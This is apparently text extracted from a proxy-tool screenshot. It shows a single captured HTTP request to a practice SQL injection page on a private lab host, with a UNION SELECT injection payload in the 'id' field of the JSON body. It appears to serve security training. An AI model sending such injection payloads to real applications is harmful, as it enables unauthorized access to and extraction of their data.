 1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:application/json
8 Content-Length: 38
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 {'id':1 union select 1,2,3,'submit':1}